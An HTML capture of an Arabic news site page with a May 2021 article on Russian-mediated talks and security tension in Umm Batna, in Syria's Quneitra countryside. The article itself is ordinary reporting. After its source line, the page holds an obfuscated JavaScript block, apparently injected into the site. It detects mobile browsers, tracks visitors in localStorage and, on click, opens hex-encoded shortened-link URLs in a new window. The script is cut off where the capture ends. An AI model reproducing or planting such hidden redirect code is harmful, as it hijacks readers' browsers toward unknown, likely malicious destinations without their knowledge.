</script>
<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/17518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/17518" />
<link rel='shortlink' href='https://arabiansforum.net/?p=17518' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F17518" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F17518&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="توتر في ريف القنيطرة على وقع «وساطة روسية»" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2021/05/توتر-1.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2021/05/توتر-1.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2021/05/توتر-1.jpg" />
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="410" />
<meta property="og:url" content="https://arabiansforum.net/archives/17518" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="قالت مصادر خاصة من بلدة أم باطنة بريف القنيطرة جنوب سوريا، ممن حضروا الاجتماع التفاوضي مع الجانب الروسي، الأحد الماضي، إن الأطراف لم تتوصل مع الجانب الروسي إلى صيغة اتفاق نهائية، بسبب تمسك ضباط من النظام السوري بطلب ترحيل عشرة أشخاص من بلدة أم باطنة متهمين بشن هجوم على محور تل الكروم جبا مع مجموعة &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-17518 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأربعاء, يناير 21 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-77 tie-current-menu"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/followup">متابعات</a><em class="delimiter">|</em><span class="current">توتر في ريف القنيطرة على وقع «وساطة روسية»</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062a\u0627\u0628\u0639\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/followup"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			توتر في ريف القنيطرة على وقع «وساطة روسية»		</h1>

					<h2 class="entry-sub-title">رياض الزين</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">مايو 5, 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 392 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="410" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2021/05/توتر-1.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">قالت مصادر خاصة من بلدة أم باطنة بريف القنيطرة جنوب سوريا، ممن حضروا الاجتماع التفاوضي مع الجانب الروسي، الأحد الماضي، إن الأطراف لم تتوصل مع الجانب الروسي إلى صيغة اتفاق نهائية، بسبب تمسك ضباط من النظام السوري بطلب ترحيل عشرة أشخاص من بلدة أم باطنة متهمين بشن هجوم على محور تل الكروم جبا مع مجموعة قدمت من ريف درعا الغربي، إضافة إلى طرحها لتسجيل أسماء الراغبين من أبناء البلدة والقنيطرة بالخروج إلى الشمال السوري، الأمر الذي رفضته اللجان المفاوضة وجهاء بلدة أم باطنة.</p>
<p style="text-align: justify;">وطالبت اللجان المفاوضة بالإفراج عن المعتقلين من البلدة الذين اعتقلتهم قوات النظام السوري مؤخراً، وتسوية أوضاع الأشخاص المطلوبين، وإيجاد حلول لموضوع المتخلفين والفارين من الخدمة العسكرية، دون ترحيل أي شخص من أبناء القنيطرة، وإزاحة الحواجز والطوق الأمني الذي فرضته قوات النظام السوري على البلدة منذ يومين. وحسب المصدر، وافقت قوات النظام كمرحلة أولى على عودة الأهالي إلى البلدة، والبدء بسحب التعزيزات العسكرية من أطراف البلدة على دفعات حتى تنتهي جولات التفاوض.</p>
<p style="text-align: justify;">وتوصلت لجان التفاوض في الجنوب السوري وضباط من النظام السوري والجانب الروسي إلى اتفاق مبدئي بوقف الحملة العسكرية على بلدة أم باطنة، حتى دراسة الخيارات المطروحة على طاولة التفاوض من جميع الأطراف، وإيصال المطالب، خصوصاً للأشخاص الذين طالبت قوات النظام السوري بترحيلهم إلى الشمال السوري.</p>
<p style="text-align: justify;">كما طالبت لجان التفاوض في درعا والقنيطرة بالتراجع عن مطلب النظام بترحيل 10 أشخاص من أبناء أم باطنة إلى الشمال السوري، مقابل تعهد عائلاتهم وعشائرهم بعدم قيامهم بأفعال ضد قوات النظام السوري في المنطقة، والتعهد بعدم وصول مجموعات من ريف درعا الغربي إلى مناطق القنيطرة للقيام بأفعال مناهضة للنظام السوري، وتسوية أوضاع متخلفين عن الخدمتين الإلزامية والاحتياطية من البلدة، مشيراً إلى أن المرحلة الأولى من المفاوضات جرت دون التوصل لحل يرضي وجهاء المنطقة بسبب طلب النظام ترحيل عشرة من أبناء بلدة أم باطنة إلى الشمال السوري متهمين بالهجوم على تل الكروم وحاجز العمري، فيما يتم التحضير لاجتماعات تفاوضية خلال الأيام القليلة المقبلة لبحث مصير المطلوبين العشرة بشكل نهائي.</p>
<p style="text-align: justify;">وتعيش مناطق ريف القنيطرة الأوسط حالة هدوء نسبية بعد توتر أمني واستنفار عسكري لقوات النظام السوري، بعد أن شن مجهولون هجوماً على إحدى نقاط قوات النظام السوري المتاخمة لبلدة أم باطنة، حيث شهدت بلدة أم باطنة بريف القنيطرة الأوسط، حالة نزوح كبيرة للأهالي، وتوتراً أمنياً، بعد تعرضها للقصف بقذائف الهاون فجر يوم السبت 1 مايو (أيار) 2021، من قِبل قوات النظام السوري المتمركزة في تل الشعار، حسب مصادر من البلدة، إضافة إلى وصول تعزيزات عسكرية كبيرة لقوات النظام السوري، طوقت بلدة أم باطنة بريف القنيطرة الأوسط صباح يوم السبت بنية اقتحام البلدة وشن حملة أمنية فيها، على خلفية تعرض حاجز العمري جبا الواقع بجانب تل الكروم العسكري، المحاذي لبلدة أم باطنة على الحدود مع الجولان المحتل، لهجوم كبير بالأسلحة من قِبل مسلحين مجهولين، استمر فيه الاشتباك لأكثر من ساعة في فجر يوم السبت.</p>
<p style="text-align: justify;">وحسب مصادر محلية، فإن قوات النظام استهدفت بلدة أم باطنة وهددتها بالاقتحام، باعتبارها المحاذية لتل الكروم والحاجز المستهدف، وحسب ادعاء قوات النظام السوري، فإن منفذي الهجوم على حاجز العمري وتل الكروم جبا قدموا من بلدة أم باطنة ومن ريف درعا الغربي.</p>
<p style="text-align: justify;">وحسب «المرصد السوري لحقوق الإنسان»، فإن حاجز جبا (حاجز العمري) الذي تعرض لهجوم يقع قرب تل الكروم، حيث تتمركز الميليشيات الموالية لإيران، و«حزب الله» اللبناني، في حين خرجت مظاهرة في مدينة درعا البلد تضامناً مع أهالي بلدة أم باطنة بريف القنيطرة، كذلك أصدرت مجموعات في درعا والقنيطرة بيانات أعلنوا فيها وقوفهم ضد الاعتداء على بلدة أم باطنة من قبل قوات النظام السوري، موضحين في بياناتهم أن أي اعتداء على بلدة أم باطنة اعتداء على درعا والقنيطرة كاملة، وأن الرد سيكون بضرب من حديد، إذا لم تنصع قوات النظام السوري إلى مطالب اللجنة المركزية للتفاوض.</p>
<p style="text-align: justify;">كما استهدف مجهولون مساء يوم السبت سيارة تابعة لفرع الأمن العسكري في درعا، كان يستقلها أربعة عناصر عند جسر بلدة صيدا، ما أدى إلى مقتل 3 من العناصر عرف منهم الرقيب معن بركات.</p>
<p style="text-align: justify;">وتصاعدت في الآونة الأخيرة وتيرة الاغتيالات والانفلات الأمني في مناطق التسويات في درعا والقنيطرة، عبر استهداف مدنيين أو عناصر الفصائل المحلية الخاضعة للتسوية والمصالحة، أو استهداف قوات النظام السوري في مناطق التسويات، التي أسفرت، حسب إحصائيات محلية، عن وقوع 48 عملية اغتيال وقتل الشهر الماضي.</p>
<p style="text-align: justify;"><strong>المصدر: الشرق الأوسط</strong></p>
<p style="text-align: justify;">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 